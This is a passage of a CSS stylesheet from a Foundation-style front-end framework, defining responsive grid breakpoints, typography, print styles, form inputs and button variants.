  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.66667; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 0.88889rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.88889rem; }
  h2, .h2 { font-size: 1.44444rem; }
  h3, .h3 { font-size: 1.22222rem; }
  h4, .h4 { font-size: 1rem; }
  h5, .h5 { font-size: 1rem; }
  h6, .h6 { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2.22222rem; }
  h2, .h2 { font-size: 1.55556rem; }
  h3, .h3 { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.11111rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #0377CE; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #0366b1; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.66667; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.66667; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.31482rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #F8FAFF; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.66667; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #F8FAFF; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.31482rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #F8FAFF; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.66667; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #F8FAFF; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f4e9eb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 22.22222rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1.11111rem; line-height: 1; text-align: center; cursor: pointer; background-color: #EAAE4F; color: #F8FAFF; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #EAAE4F; color: #F8FAFF; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #0377CE; color: #000; }

.button.primary:hover, .button.primary:focus { background-color: #025fa5; color: #000; }

.button.secondary { background-color: #EAAE4F; color: #000; }

.button.secondary:hover, .button.secondary:focus { background-color: #e0931b; color: #000; }

.button.success { background-color: #3adb76; color: #000; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #000; }

.button.warning { background-color: #ffae00; color: #000; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #000; }

.button.alert { background-color: #cc4b37; color: #000; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #000; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #EAAE4F; color: #F8FAFF; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #0377CE; color: #000; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #EAAE4F; color: #000; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #000; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #000; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #000; }

.button.hollow { border: 1px solid #EAAE4F; color: #EAAE4F; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #8c5c11; color: #8c5c11; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #EAAE4F; color: #EAAE4F; }

.button.hollow.primary { border: 1px solid #0377CE; color: #0377CE; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #023c67; color: #023c67; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #0377CE; color: #0377CE; }

.button.hollow.secondary { border: 1px solid #EAAE4F; color: #EAAE4F; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #8c5c11; color: #8c5c11; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #EAAE4F; color: #EAAE4F; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #EAAE4F; color: #EAAE4F; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #8c5c11; color: #8c5c11; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #EAAE4F; color: #EAAE4F; }

